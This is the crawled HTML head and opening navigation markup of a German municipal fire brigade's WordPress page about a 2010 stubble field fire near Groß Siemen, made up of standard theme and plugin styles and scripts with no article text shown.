

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.feuerwehr-kroepelin.de/2010/09/08/stoppelfeldbrand-naehe-gross-siemen.htm
body_size: 21775
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.feuerwehr-kroepelin.de/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Stoppelfeldbrand Nähe Groß Siemen &#8211; Gemeindefeuerwehr Kröpelin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Gemeindefeuerwehr Kröpelin &raquo; Feed" href="https://www.feuerwehr-kroepelin.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Gemeindefeuerwehr Kröpelin &raquo; Kommentar-Feed" href="https://www.feuerwehr-kroepelin.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Gemeindefeuerwehr Kröpelin &raquo; Stoppelfeldbrand Nähe Groß Siemen-Kommentar-Feed" href="https://www.feuerwehr-kroepelin.de/2010/09/08/stoppelfeldbrand-naehe-gross-siemen.htm/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.feuerwehr-kroepelin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.feuerwehr-kroepelin.de%2F2010%2F09%2F08%2Fstoppelfeldbrand-naehe-gross-siemen.htm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.feuerwehr-kroepelin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.feuerwehr-kroepelin.de%2F2010%2F09%2F08%2Fstoppelfeldbrand-naehe-gross-siemen.htm&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.feuerwehr-kroepelin.de/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.feuerwehr-kroepelin.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 250px;
                  height :250px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='einsatzverwaltung-font-awesome-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/font-awesome/css/fontawesome.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='einsatzverwaltung-font-awesome-solid-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/font-awesome/css/solid.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='einsatzverwaltung-frontend-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/css/style-frontend.css?ver=1.12.0' media='all' />
<style id='einsatzverwaltung-frontend-inline-css'>
.einsatzverwaltung-reportlist tr.report:nth-child(even) { background-color: #eeeeee; }
/*# sourceURL=einsatzverwaltung-frontend-inline-css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.7.0.4' media='all' />
<script id="nb-jquery" src="https://www.feuerwehr-kroepelin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https://www.feuerwehr-kroepelin.de/wp-admin/admin-ajax.php","ajaxUrl":"https://www.feuerwehr-kroepelin.de/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"f02c7d19b1"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/einsatzverwaltung/js/reportlist.js?ver=6.9" id="einsatzverwaltung-reportlist-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://www.feuerwehr-kroepelin.de/index.php?photocrati_ajax=1","rest_url":"https://www.feuerwehr-kroepelin.de/wp-json/","wp_home_url":"https://www.feuerwehr-kroepelin.de","wp_site_url":"https://www.feuerwehr-kroepelin.de","wp_root_url":"https://www.feuerwehr-kroepelin.de","wp_plugins_url":"https://www.feuerwehr-kroepelin.de/wp-content/plugins","wp_content_url":"https://www.feuerwehr-kroepelin.de/wp-content","wp_includes_url":"https://www.feuerwehr-kroepelin.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"ead18b5c2f"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://www.feuerwehr-kroepelin.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.feuerwehr-kroepelin.de/wp-json/wp/v2/posts/1010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.feuerwehr-kroepelin.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.feuerwehr-kroepelin.de/2010/09/08/stoppelfeldbrand-naehe-gross-siemen.htm" />
<link rel='shortlink' href='https://www.feuerwehr-kroepelin.de/?p=1010' />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
              <link rel="preload" as="font" type="font/woff2" href="https://www.feuerwehr-kroepelin.de/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_1010 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-1010 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-dark footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
    <div class="topbar-navbar__wrapper " >
  <div class="container">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                    <div class="topbar-nav__container col col-auto d-none d-lg-flex">
          <nav id="topbar-nav" class="topbar-nav__nav">
            <div class="nav__menu-wrapper topbar-nav__menu-wrapper czr-open-on-hover" >
